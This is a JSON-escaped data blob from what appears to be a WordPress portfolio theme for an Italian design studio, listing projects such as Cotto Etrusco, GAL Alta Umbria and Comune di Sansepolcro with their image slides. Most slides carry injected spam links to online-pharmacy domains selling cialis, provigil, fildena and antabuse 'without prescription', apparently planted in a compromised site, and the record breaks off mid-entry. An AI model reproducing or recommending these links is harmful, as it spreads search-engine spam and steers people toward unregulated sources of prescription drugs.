src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/valsovi-totem_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/valsovi-01.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black side effects<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/valsovi\/","",[23,17,132,19],6567],["Cotto Etrusco","<p>Identity, Advertising, Catalogue, Brochure, Photograpy<\/p>\n","","cotto etrusco","","photography and graphic design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/CottoEtrusco-010_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-provigil-online-cheap\/\">acquire provigil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/brochure_interno+copertina.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-provigil-online-cheap\/\">acquire provigil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/CottoEtrusco-015_web.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/CottoEtrusco-012_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-provigil-online-cheap\/\">acquire provigil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/CottoEtrusco-014_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-provigil-online-cheap\/\">acquire provigil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/CottoEtrusco-011_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-provigil-online-cheap\/\">acquire provigil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/pannello.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-provigil-online-cheap\/\">acquire provigil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/CottoEtrusco-013_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-provigil-online-cheap\/\">acquire provigil online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/CottoEtrusco-009_cobalto_web.jpg\" alt=\"\" \/><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/maymont-park\/","",[23,17,132,19],70],["Utensil Legno","<p>Catalogue, Brochure, Photograpy<\/p>\n","","Utensil Legno","","","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Catalogo-10-web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black ingredients<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Catalogo-01-web-1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black ingredients<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Bruchure-Utensilegno.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black ingredients<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Catalogo-02-web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2016\/01\/25\/buy-order-cialis-online-discount\/\">cialis black ingredients<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/utensil-legno\/","",[23,132,19],6646],["Donati Legnami","<p>Photography, Graphic Design<\/p>\n","","Donati Legnami","","Photography, Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/donati_3.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/donati_2.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/donati_8.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/donati_4.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Donati-16-05-2012-001.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/donati_5.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/donati_6.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Donati_1.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/donati_7.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/tiferno10.jpg\" alt=\"\" \/><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/donati-legnami\/","",[23,17,132,19],28983],["GAL Alta Umbria","<p>Identity, Advertising, Catalogue, Brochure, Photograpy<\/p>\n","","Gal Alta Umbria","","Graphic Design, Photograpy","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL02.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL14.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL01.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL04.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL03.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL08.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL16.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL15.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL13.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL12.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL09.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL11.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL07.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL10.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL05.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/GAL06.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/01\/11\/buy-antabuse-without-prescription-online\/\">online buy antabuse<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/gal-alta-umbria\/","",[23,17,132,19],6683],["Comune di Sansepolcro","<p>Advertising, Poster, Brochure<\/p>\n","","Comune di Sansepolcro","","Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/sansepolcro-07.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/sansepolcro-04.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/sansepolcro-05.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/sansepolcro-01.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Brochure.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/sansepolcro-06.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Poster.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/Cartellone.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/sansepolcro-03.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/fast-reliable-quality-guarantee-free-shipping-shop.us.com\/buy-fildena-online\/\">fildena buy online<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/comune-di-sansepolcro\/","",[23,17,19],6534],["Ecosanit","<p>Identity, Advertising, Catalogue, Brochure, Photograpy<\/p>\n","","Ecosanit","","Photography and Graphic design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our 